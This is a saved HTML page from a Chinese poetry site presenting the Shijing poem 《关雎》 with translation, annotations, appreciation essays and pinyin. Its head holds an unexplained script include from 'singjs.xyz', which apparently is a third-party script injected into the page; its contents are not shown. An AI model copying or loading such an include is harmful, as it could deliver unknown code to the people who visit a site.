

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/shici/1
body_size: 16509
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>《关雎》关雎佚名原文、翻译、赏析和诗意 - 古诗句网</title>
	<meta name="keywords" content="关雎,关雎古诗,关雎佚名,关雎佚名翻译,关雎佚名赏析,关雎佚名诗意,关雎佚名拼音">
	<meta name="description" content="《关雎》专题为您介绍关雎古诗，关雎佚名的古诗全文、翻译备注、注释释文、拼音读音、品鉴赏析、古诗诗意以及网友评论信息。">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/shici/1">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">诗词赏析</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu"  selected>诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="关雎" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
	<li class="breadcrumb-item"><a href="/shici/z-%E4%BD%9A%E5%90%8D">佚名的诗词</a></li>
	<li class="breadcrumb-item"><a href="/shici/1">《关雎》</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<article class="col-md-8">

<h1 class="maintitle text-center" style="border-bottom:none;">《关雎》 佚名</h1>

<div class="chaodai-zuozhe text-center">
	<a href="/shici/c-%E5%85%88%E7%A7%A6" title="先秦的诗词" rel="nofollow">先秦</a>
	&nbsp;
		<a href="/shici/z-%E4%BD%9A%E5%90%8D" rel="nofollow">佚名</a>
	</div>

<div class="shici-content d-flex justify-content-center">
	<div class="shici-text">
	关关雎鸠，在河之洲。<br>窈窕淑女，君子好逑。<br>参差荇菜，左右流之。<br>窈窕淑女，寤寐求之。<br>求之不得，寤寐思服。<br>悠哉悠哉，辗转反侧。<br>参差荇菜，左右采之。<br>窈窕淑女，琴瑟友之。<br>参差荇菜，左右芼之。<br>窈窕淑女，钟鼓乐之。<br>
	</div>
</div>

<div class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i>分类：</span>
	<a href="/fenlei/%E5%8F%A4%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">古诗三百首</a><a href="/fenlei/%E5%88%9D%E4%B8%AD%E5%8F%A4%E8%AF%97">初中古诗</a><a href="/fenlei/%E8%AF%97%E7%BB%8F">诗经</a><a href="/fenlei/%E7%88%B1%E6%83%85">爱情</a>	</div>



<div class="shici-ziliao">
<div class="ziliao"><h2>关雎翻译及注释</h2><p><strong>翻译</strong><br />关关和鸣的雎鸠，相伴在河中的小洲。那美丽贤淑的女子，是君子的好配偶。<br />参差不齐的荇菜，从左到右去捞它。那美丽贤淑的女子，醒来睡去都想追求她。<br />追求却没法得到，白天黑夜便总思念她。长长的思念哟，叫人翻来覆去难睡下。<br />参差不齐的荇菜，从左到右去采它。那美丽贤淑的女子，奏起琴瑟来亲近她。<br />参差不齐的荇菜，从左到右去拔它。那美丽贤淑的女子，敲起钟鼓来取悦她。</p><p><strong>注释</strong><br />⑴关关：象声词，雌雄二鸟相互应和的叫声。雎鸠（jū jiū）：一种水鸟名，即王鴡。<br />⑵洲：水中的陆地。<br />⑶窈窕（yǎo tiǎo）淑女：贤良美好的女子。窈窕，身材体态美好的样子。窈，深邃，喻女子心灵美；窕，幽美，喻女子仪表美。淑，好，善良。<br />⑷好逑（hǎo qiú）：好的配偶。逑，“仇”的假借字，匹配。<br />⑸参差：长短不齐的样子。荇（xìng）菜：水草类植物。圆叶细茎，根生水底，叶浮在水面，可供食用。<br />⑹左右流之：时而向左、时而向右地择取荇菜。这里是以勉力求取荇菜，隐喻“君子”努力追求“淑女”。流，义同“求”，这里指摘取。之：指荇菜。<br />⑺寤寐（wù mèi）：醒和睡。指日夜。寤，醒觉。寐，入睡。又，马瑞辰《毛诗传笺注通释》说：“寤寐，犹梦寐。”也可通。<br />⑻思服：思念。服，想。 《毛传》：“服，思之也。”<br />⑼悠哉（yōu zāi）悠哉：意为“悠悠”，就是长。这句是说思念绵绵不断。悠，感思。见《尔雅·释诂》郭璞注。哉，语气助词。悠哉悠哉，犹言“想念呀，想念呀”。<br />⑽辗转反侧：翻覆不能入眠。辗，古字作展。展转，即反侧。反侧，犹翻覆。<br />⑾琴瑟友之：弹琴鼓瑟来亲近她。琴、瑟，皆弦乐器。琴五或七弦，瑟二十五或五十弦。友：用作动词，此处有亲近之意。这句说，用琴瑟来亲近“淑女”。<br />⑿芼（mào）：择取，挑选。<br />⒀钟鼓乐之：用钟奏乐来使她快乐。乐，使动用法，使……快乐。</p></div>

<div class="ziliao"><h2>关雎赏析</h2><p>　　《国风·周南·关雎》这首短小的诗篇，在中国文学史上占据着特殊的位置。它是《诗经》的第一篇，而《诗经》是中国文学最古老的典籍。虽然从性质上判断，一些神话故事产生的年代应该还要早些，但作为书面记载，却是较迟的事情。所以差不多可以说，一翻开中国文学的历史，首先遇到的就是《关雎》。</p><p>　　当初编纂《诗经》的人，在诗篇的排列上是否有某种用意，这已不得而知。但至少后人的理解，并不认为《关雎》是随便排列在首位的。《论语》中多次提到《诗》（即《诗经》），但作出具体评价的作品，却只有《关雎》一篇，谓之“乐而不淫，哀而不伤”。在他看来，《关雎》是表现“中庸”之德的典范。而汉儒的《毛诗序》又说：“《风》之始也，所以风天下而正夫妇也。故用之乡人焉，用之邦国焉。”这里牵涉到中国古代的一种伦理思想：在古人看来，夫妇为人伦之始，天下一切道德的完善，都必须以夫妇之德为基础。《毛诗序》的作者认为，《关雎》在这方面具有典范意义，所以才被列为“《风》之始”。它可以用来感化天下，既适用于“乡人”即普通百姓，也适用于“邦国”即统治阶层。</p><p>　　《关雎》的内容其实很单纯，是写一个“君子”对“淑女”的追求，写他得不到“淑女”时心里苦恼，翻来覆去睡不着觉；得到了“淑女”就很开心，叫人奏起音乐来庆贺，并以此让“淑女”快乐。作品中人物的身份十分清楚：“君子”在《诗经》的时代是对贵族的泛称，而且这位“君子”家备琴瑟钟鼓之乐，那是要有相当的地位的。以前常把这诗解释为“民间情歌”，恐怕不对头，它所描绘的应该是贵族阶层的生活。另外，说它是情爱诗当然不错，但恐怕也不是一般的爱情诗。这原来是一首婚礼上的歌曲，是男方家庭赞美新娘、祝颂婚姻美好的。《诗经·国风》中的很多歌谣，都是既具有一般的抒情意味、娱乐功能，又兼有礼仪上的实用性，只是有些诗原来派什么用处后人不清楚了，就仅当作普通的歌曲来看待。把《关雎》当作婚礼上的歌来看，从“窈窕淑女，君子好逑”，唱到“琴瑟友之”“钟鼓乐之”，也是喜气洋洋的，很合适的，</p><p>　　当然这首诗本身，还是以男子追求女子的情歌的形态出现的。之所以如此，大抵与在一般婚姻关系中男方是主动的一方有关。就是在现代，一个姑娘看上个小伙，也总要等他先开口，古人更是如此。娶个新娘回来，夸她是个美丽又贤淑的好姑娘，是君子的好配偶，说自己曾经想她想得害了相思病，必定很讨新娘的欢喜。然后在一片琴瑟钟鼓之乐中，彼此的感情相互靠近，美满的婚姻就从这里开了头。即使单从诗的情绪结构来说，从见关雎而思淑女，到结成琴瑟之好，中间一番周折也是必要的：得来不易的东西，才特别可贵，特别让人高兴。</p><p>　　这首诗可以被当作表现夫妇之德的典范，主要是由于有这些特点：首先，它所写的爱情，一开始就有明确的婚姻目的，最终又归结于婚姻的美满，不是青年男女之问短暂的邂逅、一时的激情。这种明确指向婚姻、表示负责任的爱情，更为社会所赞同。其次，它所写的男女双方，乃是“君子”和“淑女”，表明这是一种与美德相联系的结合。“君子”是兼有地位和德行双重意义的，而“窈窕淑女”，也是兼说体貌之美和德行之善。这里“君子”与“淑女”的结合，代表了一种婚姻理想。再次，是诗歌所写恋爱行为的节制性。细读可以注意到，这诗虽是写男方对女方的追求，但丝毫没有涉及双方的直接接触。“淑女”固然没有什么动作表现出来，“君子”的相思，也只是独自在那里“辗转反侧”，什么攀墙折柳之类的事情，好像完全不曾想到，爱得很守规矩。这样一种恋爱，既有真实的颇为深厚的感情（这对情诗而言是很重要的），又表露得平和而有分寸，对于读者所产生的感动，也不致过于激烈。以上种种特点，恐怕确实同此诗原来是贵族婚礼上的歌曲有关，那种场合，要求有一种与主人的身份地位相称的有节制的欢乐气氛。而孔子从中看到了一种具有广泛意义的中和之美，借以提倡他所尊奉的自我克制、重视道德修养的人生态度，《毛诗序》则把它推许为可以“风天下而正夫妇”的道德教材。这两者视角有些不同，但在根本上仍有一致之处。</p><p>　　古之儒者重视夫妇之德，有其很深的道理。在第一层意义上说，家庭是社会组织的基本单元，在古代，这一基本单元的和谐稳定对于整个社会秩序的和谐稳定，意义至为重大。在第二层意义上，所谓“夫妇之德”，实际兼指有关男女问题的一切方面。“饮食男女，人之大欲存焉”（《礼记·礼运》），孔子也知道这是人类生存的基本要求。饮食之欲比较简单（当然首先要有饭吃），而男女之欲引起的情绪活动要复杂、活跃、强烈得多，它对生活规范、社会秩序的潜在危险也大得多，孔子也曾感叹：“吾未见好德如好色者。”（《论语》）所以一切克制、一切修养，都首先要从男女之欲开始。这当然是必要的，但克制到什么程度为合适，却是复杂的问题，这里牵涉到社会物质生产水平、政治结构、文化传统等多种因素的综合，也牵涉到时代条件的变化。当一个社会试图对个人权利采取彻底否定态度时，在这方面首先会出现严厉禁制。相反，当一个社会处于变动时期、旧有道德规范遭到破坏时，也首先在这方面出现恣肆放流的情形。回到《关雎》，它所歌颂的，是一种感情克制、行为谨慎、以婚姻和谐为目标的爱情，所以儒者觉得这是很好的典范，是“正夫妇”并由此引导广泛的德行的教材。</p><p>　　由于《关雎》既承认男女之爱是自然而正常的感情，有要求对这种感情加以克制，使其符合于社会的美德，后世之人往往各取所需的一端，加以引申发挥，而反抗封建礼教的非人性压迫的人们，也常打着《关雎》的权威旗帜，来伸张满足个人情感的权利。所谓“诗无达诂”，于《关雎》则可见一斑。</p></div>

<div class="ziliao"><h2>关雎写作手法</h2><p>　　这诗的主要表现手法是兴寄，《毛传》云：“兴也。”什么是“兴”？孔颖达的解释最得要领，他在《毛诗正义》中说：“‘兴’者，起也。取譬引类，起发己心，《诗》文诸举草木鸟兽以见意者，皆‘兴’辞也。”所谓“兴”，即先从别的景物引起所咏之物，以为寄托。这是一种委婉含蓄的表现手法。如此诗以雎鸠之“挚而有别”，兴淑女应配君子；以荇菜流动无方，兴淑女之难求；又以荇菜既得而“采之”、“芼之”，兴淑女既得而“友之”、“乐之”等。这种手法的优点在于寄托深远，能产生文已尽而意有余的效果。</p><p>　　这首诗还采用了一些双声叠韵的连绵字，以增强诗歌音调的和谐美和描写人物的生动性。如“窈窕”是叠韵；“参差”是双声；“辗转”既是双声又是叠韵。用这类词修饰动作，如“辗转反侧”；摹拟形象，如“窈窕淑女”；描写景物，如“参差荇菜”，无不活泼逼真，声情并茂。刘师培《论文杂记》云：“上古之时，……谣谚之音，多循天籁之自然，其所以能谐音律者，一由句各叶韵，二由语句之间多用叠韵双声之字。”此诗虽非句各叶韵，但对双声叠韵连绵字的运用，却保持了古代诗歌淳朴自然的风格。</p><p>　　用韵方面，这诗采取偶句入韵的方式。这种偶韵式支配着两千多年来我国古典诗歌谐韵的形式。而且全篇三次换韵，又有虚字脚“之”字不入韵，而以虚字的前一字为韵。这种在用韵方面的参差变化，极大地增强了诗歌的节奏感和音乐美。</p><p>　　对《关雎》，我们应当从诗义和音乐两方面去理解。就诗义而言，它是“民俗歌谣”，所写的男女爱情是作为民俗反映出来的。相传古人在仲春之月有会合男女的习俗。《周礼·地官·媒氏》云：“媒氏（即媒官）掌万民之判（配合）。……中春（二月）之月，令会男女，于是时也，奔者不禁（不禁止奔）；若无故而不用令者，罚之，司男女之无夫家者而会之。”《关雎》所咏未必就是这段史事的记实，但这段史实却有助于我们了解古代男女相会、互相爱慕并希望成婚的心理状态和风俗习尚。文学作品描写的对象是社会生活，对社会风俗习尚的描写能更真实地再现社会生活，使社会生活融汇于社会风习的画面中，从而就更有真实感。《关雎》就是把古代男女恋情作为社会风俗习尚描写出来的。就乐调而言，全诗重章叠句都是为了合乐而形成的。郑樵《通志·乐略·正声序论》云：“凡律其辞，则谓之诗，声其诗，则谓之歌，作诗未有不歌者也。”郑樵特别强调声律的重要性。凡古代活的有生气的诗歌，往往都可以歌唱，并且重视声调的和谐。《关雎》重章叠句的运用，说明它是可歌的，是活在人们口中的诗歌。当然，《关雎》是把表达诗义和疾徐声调结合起来，以声调传达诗义。郑玄《诗谱序》云：“《虞书》曰：‘诗言志，歌永言，声依永，律和声。’然则诗之道，放于此乎？”</p><p>　　（选自《中华文学鉴赏宝库》，陕西人民教育出版社1995年版） </p></div>

<div class="ziliao"><h2>关雎解析</h2><p>　　《关雎》是《风》之始也，也是《诗经》第一篇。古人把它冠于三百零五篇之首，说明对它评价很高。《史记·外戚世家》曾经记述说：“《易》基乾坤，《诗》始《关雎》，《书》美厘降……夫妇之际，人道之大伦也。”又《汉书·匡衡传》记载匡衡疏云：“匹配之际，生民之始，万福之原。婚姻之礼正，然后品物遂而天命全。孔子论《诗》，一般都是以《关雎》为始。……此纲纪之首，王教之端也。”他们的着眼点是迂腐的，但对诗的本义的概括却基本正确。问题在于它所表现的是什么样的婚姻。这关系到我们对《风》的理解。朱熹《诗集传》“序”说：“凡诗之所谓风者，多出于里巷歌谣之作，所谓男女相与咏歌，各言其情者也。”又郑樵《通志·乐略·正声序论》说：“《诗》在于声，不在于义，犹今都邑有新声，巷陌竞歌之，岂为其辞义之美哉？直为其声新耳。”朱熹是从诗义方面论述的，郑樵则从声调方面进行解释。我们把二者结合起来，可以认为《风》是一种用地方声调歌唱的表达男女爱情的歌谣。尽管朱熹对《关雎》主题的解释并不如此，但从《关雎》的具体表现看，它确是男女言情之作，是写一个男子对女子爱情的追求。其声、情、文、义俱佳，足以为《风》之始，三百篇之冠。孔子说：“《关雎》乐而不淫，哀而不伤。”（《论语·八佾》）此后，人们评《关雎》，皆“折中于夫子”（《史记·孔子世家》）。但《关雎》究竟如何呢？</p><p>　　这首诗原是三章：一章四句，二章八句，三章八句。郑玄从文义上将后二章又各分为两章，共五章，每章四句。现在用郑玄的分法。第一章雎鸠和鸣于河之洲上，其兴淑女配偶不乱，是君子的好匹配。这一章的佳处，在于舒缓平正之音，并以音调领起全篇，形成全诗的基调。以“窈窕淑女，君子好逑”统摄全诗。第二章的“参差荇菜”承“关关雎鸠”而来，也是以洲上生长之物即景生情。“流”，《毛传》训为“求”，不确。因为下文“寤寐求之”已有“求”字，此处不当再有“求”义。“求”字是全篇的中心，整首诗都在表现男子对女子的追求过程，即从深切的思慕到实现结婚的愿望。第三章抒发求之而不得的忧思。这是一篇的关键，最能体现全诗精神。姚际恒《诗经通论》评云：“前后四章，章四句，辞义悉协。今夹此四句于‘寤寐求之’之下，‘友之’、‘乐之’二章之上，承上递下，通篇精神全在此处。盖必着此四句，方使下‘友’、‘乐’二义快足满意。若无此，则上之云‘求’，下之云‘友’、‘乐’，气势弱而不振矣。此古人文章争扼要法，其调亦迫促，与前后平缓之音别。”姚氏对本章在全诗中的重要性分析最为精当。应当补充者，此章不但以繁弦促管振文气，而且写出了生动逼真的形象，即王士祯《渔洋诗话》所谓“《诗》三百篇真如画工之肖物”。林义光《诗经通解》说：“寐始觉而辗转反侧，则身犹在床。”这种对思念情人的心思的描写，可谓“哀而不伤”者也。第四、五章写求而得之的喜悦。“琴瑟友之”、“钟鼓乐之”，都是既得之后的情景。曰“友”，曰“乐”，用字自有轻重、深浅不同。极写快兴满意而又不涉于侈靡，所谓“乐而不淫”。通篇诗是写一个男子对女子的思念和追求过程，写求而不得的焦虑和求而得之的喜悦。</p></div>

<div class="ziliao"><h2>关雎简析</h2><p>　　《关雎》是一首意思很单纯的诗。大概它第一好在音乐，此有孔子的评论为证，《论语·泰伯》：“师挚之始，《关雎》之乱，洋洋乎盈耳哉。”乱，便是音乐结束时候的合奏。它第二好在意思。《关雎》不是实写，而是虚拟。戴君恩说：“此诗只‘窈窕淑女，君子好逑’便尽了，却翻出未得时一段，写个牢骚忧受的光景；又翻出已得时一段，写个欢欣鼓舞的光景，无非描写‘君子好逑’一句耳。若认做实境，便是梦中说梦。”牛运震说：“辗转反侧，琴瑟钟鼓，都是空中设想，空处传情，解诗者以为实事，失之矣。”都是有得之见。《诗》写男女之情，多用虚拟，即所谓“思之境”，如《汉广》，如《月出》，如《泽陂》，等等，而《关雎》一篇最是恬静温和，而且有首有尾，尤其有一个完满的结局，作为乐歌，它被派作“乱”之用，正是很合适的。 然而不论作为乐还是作为歌，它都不平衍，不单调。贺贻孙曰：“‘求之不得，寤寐思服。悠哉悠哉，辗转反侧’，此四句乃诗中波澜，无此四句，则不独全诗平叠直叙无复曲折，抑且音节短促急弦紧调，何以被诸管弦乎。忽于‘窈窕淑女’前后四叠之间插此四句，遂觉满篇悠衍生动矣。”邓翔曰：“得此一折，文势便不平衍，下文‘友之’‘乐之’乃更沉至有味。‘悠哉悠哉’，叠二字句以为句，‘辗转反侧’，合四字句以为句，亦着意结构。文气到此一住，乐调亦到此一歇拍，下章乃再接前腔。”虽然“歇拍”、“前腔”云云，是以后人意揣度古人，但这样的推测并非没有道理。依此说，则《关雎》自然不属即口吟唱之作，而是经由一番思索安排的功夫“作”出来。其实也可以说，“诗三百”，莫不如是。 “关关雎鸠，在河之洲”，毛传：“兴也。”但如何是兴呢，却是一个太大的问题。若把古往今来关于“兴”的论述统统编辑起来，恐怕是篇幅甚巨的一部大书，则何敢轻易来谈。然而既读《诗》，兴的问题就没办法绕开，那么只好敷衍几句最平常的话。所谓“兴”，可以说是引起话题吧，或者说是由景引起情。这景与情的碰合多半是诗人当下的感悟，它可以是即目，也不妨是浮想；前者是实景，后者则是心象。但它仅仅是引起话题，一旦进入话题，便可以放过一边，因此“兴”中并不含直接的比喻，若然，则即为“比”。至于景与情或曰物与心的关联，即景物所以为感为悟者，当日于诗人虽是直接，但如旁人看则已是微妙，其实即在诗人自己，也未尝不是转瞬即逝难以捕捉；时过境迁，后人就更难找到确定的答案。何况《诗》的创作有前有后，创作在前者，有不少先已成了警句，其中自然包括带着兴义的句子，后作者现成拿过来，又融合了自己的一时之感，则同样的兴，依然可以有不同的含义。但也不妨以我们所能感知者来看。罗大经说：“杜少陵绝句云：‘迟日江山丽，春风花草香。泥融飞燕子，沙暖睡鸳鸯。’或谓此与儿童之属对何以异，余曰不然。上二句见两间莫非生意，下二句见万物莫不适性。于此而涵泳之，体认之，岂不足以感发吾心之真乐乎。”我们何妨以此心来看《诗》之兴。两间莫非生意，万物莫不适性，这是自然予人的最朴素也是最直接的感悟，因此它很可以成为看待人间事物的一个标准：或万物如此，人事亦然，于是喜悦，如“桃之夭夭，灼灼其华”(《周南·桃夭》)，如“呦呦鹿鸣，食野之苹”(《小雅·鹿鸣》)，如此诗之“关关雎鸠，在河之洲”；或万物如此，人事不然，于是悲怨，如“雄雉于飞，泄泄其羽”(《邶风·雄雉》)，如“习习谷风，以阴以雨”(《邶风·谷风》)，如“毖彼泉水，亦流于淇”(《邶风·泉水》)。《诗》中以纯粹的自然风物起倡的兴，大抵不出此意。总之，兴之特殊，即在于它于诗人是如此直接，而于他人则往往其意微渺，但我们若解得诗人原是把天地四时的瞬息变化，自然万物的死生消长，都看作生命的见证，人生的比照，那么兴的意义便很明白。它虽然质朴，但其中又何尝不有体认生命的深刻。 “钟鼓乐之”，是身分语，而最可含英咀华的则是“琴瑟友之”一句。朱熹曰：“‘友’者，亲爱之意也。”辅广申之曰：“以友为亲爱之意者，盖以兄友弟之友言也。”如此，《邶风·谷风》“宴尔新昏，如兄如弟”的形容正是这“友”字一个现成的注解。若将《郑风·女曰鸡鸣》《陈风·东门之池》等篇合看，便知“琴瑟友之”并不是泛泛说来，君子之“好逑”便不但真的是知“音”，且知情知趣，而且更是知心。春秋时代以歌诗为辞令，我们只认得当日外交之风雅，《关雎》写出好婚姻之一般，这日常情感生活中实在的谐美和欣欣之生意，却是那风雅最深厚的根源。那时候，《诗》不是装饰，不是点缀，不是只为修补生活中的残阙，而真正是“人生的日用品”(顾颉刚语)，《关雎》便好像是人生与艺术合一的一个宣示，栩栩然翩翩然出现在文学史的黎明。 关雎，是《诗经》的开篇之作，向来有赞誉。为什么用关雎作为这篇充满爱意的诗的题目呢？在孔子编辑《诗经》时，分为风雅颂三部分，其中雅又分为大雅和小雅。风，为民间传唱的诗，《孟子见梁惠王》中有关于民间的歌曲的记载，风，大体相当于现在的流行歌曲。雅，中的部分来自民间，部分来自贵族的歌颂诗。颂，便是贵族用来祭司时歌颂上天，先祖的诗。所以，大部分的诗是没有名字的，而编辑一部书，为了让人们便于查阅必将为每部分添加题目。当然，孔子比较谦虚采取了取诗每句开头的词作为诗的题目。《关雎》取自关关雎鸠 ，“关关”是指雎鸠的叫声，拟声词。后世多用这种的命名方法，如唐李商隐的《无题》，因为有多首，所以采取了孔子发明的命名方法，如《锦瑟》取自：锦瑟无端五十弦。</p></div>


</div>


<h2 class="sub-title">《关雎》佚名 拼音读音参考</h2>
<div class="shici-ziliao">
	<p style="line-height:22px;font-size:14px;">guān jū<br>关雎</p>
	<p style="line-height:22px;font-size:14px;">guān guān jū jiū, zài hé zhī zhōu.<br>关关雎鸠，在河之洲。<br>yǎo tiǎo shū nǚ, jūn zǐ hǎo qiú.<br>窈窕淑女，君子好逑。<br>cēn cī xìng cài, zuǒ yòu liú zhī.<br>参差荇菜，左右流之。<br>yǎo tiǎo shū nǚ, wù mèi qiú zhī.<br>窈窕淑女，寤寐求之。<br>qiú zhī bù dé, wù mèi sī fú.<br>求之不得，寤寐思服。<br>yōu zāi yōu zāi, zhǎn zhuǎn fǎn cè.<br>悠哉悠哉，辗转反侧。<br>cēn cī xìng cài, zuǒ yòu cǎi zhī.<br>参差荇菜，左右采之。<br>yǎo tiǎo shū nǚ, qín sè yǒu zhī.<br>窈窕淑女，琴瑟友之。<br>cēn cī xìng cài, zuǒ yòu mào zhī.<br>参差荇菜，左右芼之。<br>yǎo tiǎo shū nǚ, zhōng gǔ yuè zhī.<br>窈窕淑女，钟鼓乐之。<br></p>
</div>

<h2 class="sub-title">网友评论</h2>
<div class="shici-ziliao">
	《关雎》出自《诗经·国风·周南》，为中国先秦时代民歌。是《诗经》的首篇，又为十五国风第一篇。诗中许多句子都蕴含着很深很美的含意，千古传颂的佳句有“窈窕淑女”，既赞扬她的“美状”，又赞扬她的“美心”，可说是前后呼应，相辅相成。又如“辗转反侧”句，极为传神地表达了恋人的相思之苦，后来白居易《长恨歌》“孤灯极尽难成眠”，乔吉《蟾宫曲·寄远》“饭不沾匙，睡如翻饼”，都是从这里化出的名句。《诗经》是中国文学史上第一部诗歌总集。对后代诗歌发展有深远的影响，成为中国古典文学现实主义传统的源头。<br>
</div>

<h2 class="sub-title">更多诗词分类</h2>
<div class="items-links">
		<a href="/shici/guanyu/"></a>
	</div>
<div class="page-desc">
    * 《关雎》专题为您介绍关雎古诗，关雎佚名的古诗全文、翻译备注、注释释文、拼音读音、品鉴赏析、古诗诗意以及网友评论信息。
</div>
</article>
		
<div class="col-md-4">
<h3 class="sub-title">佚名著名诗词</h3>
<div class="listbox">
	<a href="/shici/70307">《木兰诗/木兰辞》</a>
	<a href="/shici/1">《关雎》</a>
	<a href="/shici/126">《蒹葭》</a>
	<a href="/shici/70063">《长歌行》</a>
	<a href="/shici/70317">《大道之行也》</a>
	<a href="/shici/164">《采薇》</a>
	<a href="/shici/6">《桃夭》</a>
	<a href="/shici/70277">《学弈》</a>
	<a href="/shici/71827">《论语十二章》</a>
	<a href="/shici/70300">《论语十则》</a>
	<a href="/shici/47290">《十五从军征》</a>
	<a href="/shici/47109">《荆轲歌/渡易水歌》</a>
</div>


<h3 class="sub-title">您也许还喜欢</h3>
<div class="listbox">
	<a href="/shici/2">《葛覃》佚名</a>
	<a href="/shici/3">《卷耳》佚名</a>
	<a href="/shici/4">《樛木》佚名</a>
	<a href="/shici/5">《螽斯》诗经</a>
	<a href="/shici/6">《桃夭》佚名</a>
	<a href="/shici/7">《兔罝》佚名</a>
	<a href="/shici/8">《芣苢》佚名</a>
	<a href="/shici/9">《汉广》佚名</a>
	<a href="/shici/10">《汝坟》佚名</a>
	<a href="/shici/11">《麟之趾》佚名</a>
</div>

</div>

</div>
</div>
		
<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

